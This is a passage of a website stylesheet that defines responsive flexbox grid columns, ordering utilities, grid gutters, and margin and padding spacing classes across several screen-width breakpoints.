        -webkit-box-flex: 0;
        -ms-flex: 0 0 10%;
        flex: 0 0 10%;
    }

    .cols-xl-11 > * {
        max-width: 9.0909%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 9.0909%;
        flex: 0 0 9.0909%;
    }

    .cols-xl-12 > * {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }
}

.col-1 {
    max-width: 8.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.3333%;
    flex: 0 0 8.3333%;
}

.col-2 {
    max-width: 16.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.6667%;
    flex: 0 0 16.6667%;
}

.col-3 {
    max-width: 25%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}

.col-4 {
    max-width: 33.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
}

.col-5 {
    max-width: 41.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.6667%;
    flex: 0 0 41.6667%;
}

.col-6 {
    max-width: 50%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.col-7 {
    max-width: 58.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.3333%;
    flex: 0 0 58.3333%;
}

.col-8 {
    max-width: 66.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.6667%;
    flex: 0 0 66.6667%;
}

.col-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
}

.col-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
}

.col-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
}

.col-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

@media (min-width: 480px) {
    .col-xs-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xs-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xs-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xs-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xs-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xs-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xs-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xs-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xs-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xs-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xs-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xs-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 576px) {
    .col-sm-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-sm-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-sm-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-sm-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-sm-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-sm-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-sm-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-sm-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-sm-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-sm-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-sm-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-sm-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-md-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-md-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-md-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-md-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-md-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-md-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-md-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-md-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-md-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-md-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-md-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-lg-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-lg-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-lg-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-lg-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-lg-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-lg-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-lg-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-lg-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-lg-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-lg-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-lg-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xl-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xl-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xl-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xl-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xl-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xl-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xl-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xl-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xl-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xl-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xl-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-5col {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col2 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col3 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col4 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1600px) {
    .col-xxl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .col-xxl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

@media (min-width: 576px) {
    .order-sm-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 768px) {
    .order-md-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 992px) {
    .order-lg-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

.grid {
    margin: -1rem;
}

.grid .banner,
.grid .category,
.grid .category > a,
.grid figure,
.grid .banner img,
.grid .category img {
    height: 100%;
}

.grid img {
    -o-object-fit: cover;
    object-fit: cover;
}

.grid .grid-item {
    padding: 1rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.grid.gutter-sm {
    margin: -0.5rem;
}

.grid.gutter-sm .grid-item {
    padding: 0.5rem;
}

.grid.gutter-no {
    margin: 0;
}

.grid.gutter-no .grid-item {
    padding: 0;
}

.grid::after {
    content: "";
    display: block;
    clear: both;
}

.grid.grid-float {
    display: block !important;
}

.grid.grid-float .grid-item {
    float: left;
}

/*----------------------------------------
    Spacing
-----------------------------------------*/
.mt-0 {
    margin-top: 0rem !important;
}

.mb-0 {
    margin-bottom: 0rem !important;
}

.pt-0 {
    padding-top: 0rem !important;
}

.pb-0 {
    padding-bottom: 0rem !important;
}

.mt-1 {
    margin-top: 0.5rem !important;
}

.mb-1 {
    margin-bottom: 0.5rem !important;
}

.pt-1 {
    padding-top: 0.5rem !important;
}

.pb-1 {
    padding-bottom: 0.5rem !important;
}

.mt-2 {
    margin-top: 1rem !important;
}

.mb-2 {
    margin-bottom: 1rem !important;
}

.pt-2 {
    padding-top: 1rem !important;
}

.pb-2 {
    padding-bottom: 1rem !important;
}

.mt-3 {
    margin-top: 1.5rem !important;
}

.mb-3 {
    margin-bottom: 1.5rem !important;
}

.pt-3 {
    padding-top: 1.5rem !important;
}

.pb-3 {
    padding-bottom: 1.5rem !important;
}

.mt-4 {
    margin-top: 2rem !important;
}

.mb-4 {
    margin-bottom: 2rem !important;
}

.pt-4 {
    padding-top: 2rem !important;
}

.pb-4 {
    padding-bottom: 2rem !important;
}

.mt-5 {
    margin-top: 2.5rem !important;
}

.mb-5 {
    margin-bottom: 2.5rem !important;
}

.pt-5 {
    padding-top: 2.5rem !important;
}

.pb-5 {
    padding-bottom: 2.5rem !important;
}

.mt-6 {
    margin-top: 3rem !important;
}

.mb-6 {
    margin-bottom: 3rem !important;
}

.pt-6 {
    padding-top: 3rem !important;
}

.pb-6 {
    padding-bottom: 3rem !important;
}

.mt-7 {
    margin-top: 3.5rem !important;
}

.mb-7 {
    margin-bottom: 3.5rem !important;
}

.pt-7 {
    padding-top: 3.5rem !important;
}

.pb-7 {
    padding-bottom: 3.5rem !important;
}

.mt-8 {
    margin-top: 4rem !important;
}

.mb-8 {
    margin-bottom: 4rem !important;
}

.pt-8 {
    padding-top: 4rem !important;
}

.pb-8 {
    padding-bottom: 4rem !important;
}

.mt-9 {
    margin-top: 4.5rem !important;
}

.mb-9 {
    margin-bottom: 4.5rem !important;
}

.pt-9 {
    padding-top: 4.5rem !important;
}

.pb-9 {
    padding-bottom: 4.5rem !important;
}

.mt-10 {
    margin-top: 5rem !important;
}

.mb-10 {
    margin-bottom: 5rem !important;
}

.pt-10 {
    padding-top: 5rem !important;
}

.pb-10 {
    padding-bottom: 5rem !important;
}

.ml-0 {
    margin-left: 0rem !important;
}

.mr-0 {
    margin-right: 0rem !important;
}

.pl-0 {
    padding-left: 0rem !important;
}

.pr-0 {
    padding-right: 0rem !important;
}

.ml-1 {
    margin-left: 0.5rem !important;
}

.mr-1 {
    margin-right: 0.5rem !important;
}

.pl-1 {
    padding-left: 0.5rem !important;
}

.pr-1 {
    padding-right: 0.5rem !important;
}

.ml-2 {
    margin-left: 1rem !important;
}

.mr-2 {
    margin-right: 1rem !important;
}

.pl-2 {
    padding-left: 1rem !important;
}

.pr-2 {
    padding-right: 1rem !important;
}

.ml-3 {
    margin-left: 1.5rem !important;
}

.mr-3 {
    margin-right: 1.5rem !important;
}

.pl-3 {
    padding-left: 1.5rem !important;
}

.pr-3 {
    padding-right: 1.5rem !important;
}

.ml-4 {
    margin-left: 2rem !important;
}

.mr-4 {
    margin-right: 2rem !important;
}

.pl-4 {
    padding-left: 2rem !important;
}

.pr-4 {
    padding-right: 2rem !important;
}

.ml-5 {
    margin-left: 2.5rem !important;
}

.mr-5 {
    margin-right: 2.5rem !important;
}

.pl-5 {
    padding-left: 2.5rem !important;
}

.pr-5 {
    padding-right: 2.5rem !important;
}

.ml-6 {
    margin-left: 3rem !important;
}

.mr-6 {
    margin-right: 3rem !important;
}

.pl-6 {
    padding-left: 3rem !important;
}

.pr-6 {
    padding-right: 3rem !important;
}

.ml-7 {
    margin-left: 3.5rem !important;
}

.mr-7 {
    margin-right: 3.5rem !important;
}

.pl-7 {
    padding-left: 3.5rem !important;
}

.pr-7 {
    padding-right: 3.5rem !important;
}

.ml-8 {
    margin-left: 4rem !important;
}

.mr-8 {
    margin-right: 4rem !important;
}

.pl-8 {
    padding-left: 4rem !important;
}

.pr-8 {
    padding-right: 4rem !important;
}

.ml-9 {
    margin-left: 4.5rem !important;
}

.mr-9 {
    margin-right: 4.5rem !important;
}

.pl-9 {
    padding-left: 4.5rem !important;
}

.pr-9 {
    padding-right: 4.5rem !important;
}

.ml-10 {
    margin-left: 5rem !important;
}

.mr-10 {
    margin-right: 5rem !important;
}

.pl-10 {
    padding-left: 5rem !important;
}

.pr-10 {
    padding-right: 5rem !important;
}

.ml-auto {
    margin-left: auto !important;
}

.mr-auto {
    margin-right: auto !important;
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
}

@media (min-width: 576px) {
    .mt-sm-0 {
        margin-top: 0rem !important;
    }

    .mt-sm-1 {
        margin-top: 0.5rem !important;
    }

    .mt-sm-2 {
        margin-top: 1rem !important;
    }

    .mt-sm-3 {
        margin-top: 1.5rem !important;
    }

    .mt-sm-4 {
        margin-top: 2rem !important;
    }

    .mt-sm-5 {
        margin-top: 2.5rem !important;
    }

    .mt-sm-6 {
        margin-top: 3rem !important;
    }

    .mt-sm-7 {
        margin-top: 3.5rem !important;
    }

    .mt-sm-8 {
        margin-top: 4rem !important;
    }

    .mt-sm-9 {
        margin-top: 4.5rem !important;
    }

    .mt-sm-10 {
        margin-top: 5rem !important;
    }

    .mb-sm-0 {
        margin-bottom: 0rem !important;
    }

    .mb-sm-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-sm-2 {
        margin-bottom: 1rem !important;
    }

    .mb-sm-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-sm-4 {
        margin-bottom: 2rem !important;
    }

    .mb-sm-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-sm-6 {
        margin-bottom: 3rem !important;
    }

    .mb-sm-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-sm-8 {
        margin-bottom: 4rem !important;
    }

    .mb-sm-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-sm-10 {
        margin-bottom: 5rem !important;
    }

    .pt-sm-0 {
        padding-top: 0rem !important;
    }

    .pt-sm-1 {
        padding-top: 0.5rem !important;
    }

    .pt-sm-2 {
        padding-top: 1rem !important;
    }

    .pt-sm-3 {
        padding-top: 1.5rem !important;
    }

    .pt-sm-4 {
        padding-top: 2rem !important;
    }

    .pt-sm-5 {
        padding-top: 2.5rem !important;
    }

    .pt-sm-6 {
        padding-top: 3rem !important;
    }

    .pt-sm-7 {
        padding-top: 3.5rem !important;
    }

    .pt-sm-8 {
        padding-top: 4rem !important;
    }

    .pt-sm-9 {
        padding-top: 4.5rem !important;
    }

    .pt-sm-10 {
        padding-top: 5rem !important;
    }

    .pb-sm-0 {
        padding-bottom: 0rem !important;
    }

    .pb-sm-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-sm-2 {
        padding-bottom: 1rem !important;
    }

    .pb-sm-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-sm-4 {
        padding-bottom: 2rem !important;
    }

    .pb-sm-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-sm-6 {
        padding-bottom: 3rem !important;
    }

    .pb-sm-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-sm-8 {
        padding-bottom: 4rem !important;
    }

    .pb-sm-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-sm-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 768px) {
    .mt-md-0 {
        margin-top: 0rem !important;
    }

    .mt-md-1 {
        margin-top: 0.5rem !important;
    }

    .mt-md-2 {
        margin-top: 1rem !important;
    }

    .mt-md-3 {
        margin-top: 1.5rem !important;
    }

    .mt-md-4 {
        margin-top: 2rem !important;
    }

    .mt-md-5 {
        margin-top: 2.5rem !important;
    }

    .mt-md-6 {
        margin-top: 3rem !important;
    }

    .mt-md-7 {
        margin-top: 3.5rem !important;
    }

    .mt-md-8 {
        margin-top: 4rem !important;
    }

    .mt-md-9 {
        margin-top: 4.5rem !important;
    }

    .mt-md-10 {
        margin-top: 5rem !important;
    }

    .mb-md-0 {
        margin-bottom: 0rem !important;
    }

    .mb-md-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-md-2 {
        margin-bottom: 1rem !important;
    }

    .mb-md-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-md-4 {
        margin-bottom: 2rem !important;
    }

    .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-md-6 {
        margin-bottom: 3rem !important;
    }

    .mb-md-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-md-8 {
        margin-bottom: 4rem !important;
    }

    .mb-md-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-md-10 {
        margin-bottom: 5rem !important;
    }

    .pt-md-0 {
        padding-top: 0rem !important;
    }

    .pt-md-1 {
        padding-top: 0.5rem !important;
    }

    .pt-md-2 {
        padding-top: 1rem !important;
    }

    .pt-md-3 {
        padding-top: 1.5rem !important;
    }

    .pt-md-4 {
        padding-top: 2rem !important;
    }

    .pt-md-5 {
        padding-top: 2.5rem !important;
    }

    .pt-md-6 {
        padding-top: 3rem !important;
    }

    .pt-md-7 {
        padding-top: 3.5rem !important;
    }

    .pt-md-8 {
        padding-top: 4rem !important;
    }

    .pt-md-9 {
        padding-top: 4.5rem !important;
    }

    .pt-md-10 {
        padding-top: 5rem !important;
    }

    .pb-md-0 {
        padding-bottom: 0rem !important;
    }

    .pb-md-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-md-2 {
        padding-bottom: 1rem !important;
    }

    .pb-md-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-md-4 {
        padding-bottom: 2rem !important;
    }

    .pb-md-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-md-6 {
        padding-bottom: 3rem !important;
    }

    .pb-md-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-md-8 {
        padding-bottom: 4rem !important;
    }

    .pb-md-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-md-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .mt-lg-0 {
        margin-top: 0rem !important;
    }

    .mt-lg-1 {
        margin-top: 0.5rem !important;
    }

    .mt-lg-2 {
        margin-top: 1rem !important;
    }

    .mt-lg-3 {
        margin-top: 1.5rem !important;
    }

    .mt-lg-4 {
        margin-top: 2rem !important;
    }

    .mt-lg-5 {
        margin-top: 2.5rem !important;
    }

    .mt-lg-6 {
        margin-top: 3rem !important;
    }

    .mt-lg-7 {
        margin-top: 3.5rem !important;
    }

    .mt-lg-8 {
        margin-top: 4rem !important;
    }

    .mt-lg-9 {
        margin-top: 4.5rem !important;
    }

    .mt-lg-10 {
        margin-top: 5rem !important;
    }

    .mb-lg-0 {
        margin-bottom: 0rem !important;
    }

    .mb-lg-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-lg-2 {
        margin-bottom: 1rem !important;
    }

    .mb-lg-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-lg-4 {
        margin-bottom: 2rem !important;
    }

    .mb-lg-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-lg-6 {
        margin-bottom: 3rem !important;
    }

    .mb-lg-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-lg-8 {
        margin-bottom: 4rem !important;
    }

    .mb-lg-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-lg-10 {
        margin-bottom: 5rem !important;
    }

    .pt-lg-0 {
        padding-top: 0rem !important;
    }

    .pt-lg-1 {
        padding-top: 0.5rem !important;
    }

    .pt-lg-2 {
        padding-top: 1rem !important;
    }

    .pt-lg-3 {
        padding-top: 1.5rem !important;
    }

    .pt-lg-4 {
        padding-top: 2rem !important;
    }

    .pt-lg-5 {
        padding-top: 2.5rem !important;
    }

    .pt-lg-6 {
        padding-top: 3rem !important;
    }

    .pt-lg-7 {
        padding-top: 3.5rem !important;
    }

    .pt-lg-8 {
        padding-top: 4rem !important;
    }

    .pt-lg-9 {
        padding-top: 4.5rem !important;
    }

    .pt-lg-10 {
        padding-top: 5rem !important;
    }

    .pb-lg-0 {
        padding-bottom: 0rem !important;
    }

    .pb-lg-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-lg-2 {
        padding-bottom: 1rem !important;
    }

    .pb-lg-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-lg-4 {
        padding-bottom: 2rem !important;
    }

    .pb-lg-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-lg-6 {
        padding-bottom: 3rem !important;
    }

    .pb-lg-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-lg-8 {
        padding-bottom: 4rem !important;
    }

    .pb-lg-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-lg-10 {
        padding-bottom: 5rem !important;
    }

    .ml-lg-0 {
        margin-left: 0rem !important;
    }

    .mr-lg-0 {
        margin-right: 0rem !important;
    }

    .pl-lg-0 {
        padding-left: 0rem !important;
    }

    .pr-lg-0 {
        padding-right: 0rem !important;
    }

    .ml-lg-1 {
        margin-left: 0.5rem !important;
    }

    .mr-lg-1 {
        margin-right: 0.5rem !important;
    }

    .pl-lg-1 {
        padding-left: 0.5rem !important;
    }

    .pr-lg-1 {
        padding-right: 0.5rem !important;
    }

    .ml-lg-2 {
        margin-left: 1rem !important;
    }

    .mr-lg-2 {
        margin-right: 1rem !important;
    }

    .pl-lg-2 {
        padding-left: 1rem !important;
    }

    .pr-lg-2 {
        padding-right: 1rem !important;
    }

    .ml-lg-3 {
        margin-left: 1.5rem !important;
    }

    .mr-lg-3 {
        margin-right: 1.5rem !important;
    }

    .pl-lg-3 {
        padding-left: 1.5rem !important;
    }

    .pr-lg-3 {
        padding-right: 1.5rem !important;
    }

    .ml-lg-4 {
        margin-left: 2rem !important;
    }

    .mr-lg-4 {
        margin-right: 2rem !important;
    }

    .pl-lg-4 {
        padding-left: 2rem !important;
    }

    .pr-lg-4 {
        padding-right: 2rem !important;
    }

    .ml-lg-5 {
        margin-left: 2.5rem !important;
    }

    .mr-lg-5 {
        margin-right: 2.5rem !important;
    }

    .pl-lg-5 {
        padding-left: 2.5rem !important;
    }

    .pr-lg-5 {
        padding-right: 2.5rem !important;
    }

    .ml-lg-6 {
        margin-left: 3rem !important;
    }

    .mr-lg-6 {
        margin-right: 3rem !important;
    }

    .pl-lg-6 {
        padding-left: 3rem !important;
    }

    .pr-lg-6 {
        padding-right: 3rem !important;
    }

    .ml-lg-7 {
        margin-left: 3.5rem !important;
    }

    .mr-lg-7 {
        margin-right: 3.5rem !important;
    }

    .pl-lg-7 {
        padding-left: 3.5rem !important;
    }

    .pr-lg-7 {
        padding-right: 3.5rem !important;
    }

    .ml-lg-8 {
        margin-left: 4rem !important;
    }

    .mr-lg-8 {
        margin-right: 4rem !important;
    }

    .pl-lg-8 {
        padding-left: 4rem !important;
    }

    .pr-lg-8 {
        padding-right: 4rem !important;
    }

    .ml-lg-9 {
        margin-left: 4.5rem !important;
    }

    .mr-lg-9 {
        margin-right: 4.5rem !important;
    }

    .pl-lg-9 {
        padding-left: 4.5rem !important;
    }

    .pr-lg-9 {
        padding-right: 4.5rem !important;
    }

    .ml-lg-10 {
        margin-left: 5rem !important;
    }

    .mr-lg-10 {
        margin-right: 5rem !important;
    }

    .pl-lg-10 {
        padding-left: 5rem !important;
    }

    .pr-lg-10 {
        padding-right: 5rem !important;
    }
}

@media (min-width: 1200px) {
    .mt-xl-0 {
        margin-top: 0rem !important;
    }

    .mt-xl-1 {
        margin-top: 0.5rem !important;
    }

    .mt-xl-2 {
